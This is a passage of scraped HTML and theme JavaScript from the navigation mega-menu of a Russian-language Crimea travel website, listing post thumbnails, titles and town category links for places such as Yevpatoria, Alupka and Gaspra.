class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_69715263765ad","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_69715263765ad));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 135;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\">\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80\/\" rel=\"bookmark\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80\/\" rel=\"bookmark\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\">47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_69715263765ad","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_30_6971526377561" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_31_69715263775b4" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="86" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" data-wpel-link="internal">Алупка</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_32_6971526377614" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="239" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" data-wpel-link="internal">Алушта</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_33_697152637766d" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="83" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" data-wpel-link="internal">Балаклава</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_34_69715263776c6" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="208" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9/" data-wpel-link="internal">Бахчисарай</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_35_697152637771e" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="88" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" data-wpel-link="internal">Гаспра</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_36_6971526377777" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="483" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84/" data-wpel-link="internal">Гурзуф</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_37_69715263777ce" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="135" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f/" data-wpel-link="internal">Евпатория</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_38_6971526377824" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="89" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b0%d1%86%d0%b8%d0%b2%d0%b5%d0%bb%d0%b8/" data-wpel-link="internal">Кацивели</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_39_697152637787d" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="366" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b5%d1%80%d1%87%d1%8c/" data-wpel-link="internal">Керчь</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_40_69715263778d4" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="87" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Кореиз</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_41_697152637792a" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="297" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82/" data-wpel-link="internal">Новый Свет</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_42_6971526377982" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="330" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82/" data-wpel-link="internal">Партенит</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_43_69715263779da" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="537" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%ba%d0%b8/" data-wpel-link="internal">Саки</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_44_6971526377a31" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="85" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Севастополь</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_45_6971526377a87" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="585" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Симеиз</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_46_6971526377adc" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="555" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Симферополь</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_47_6971526377b32" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="435" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f/" data-wpel-link="internal">Феодосия</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_48_6971526377b89" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="451" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82/" data-wpel-link="internal">Фиолент</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_49_6971526377bdf" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="84" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%be%d1%80%d0%be%d1%81/" data-wpel-link="internal">Форос</a><a class="mega-menu-sub-cat-td_uid_29_69715263765ad" id="td_uid_50_6971526377c35" data-td_block_id="td_uid_29_69715263765ad" data-td_filter_value="109" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%8f%d0%bb%d1%82%d0%b0/" data-wpel-link="internal">Ялта</a></div></div><div id=td_uid_29_69715263765ad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>

            <div class="item-details">
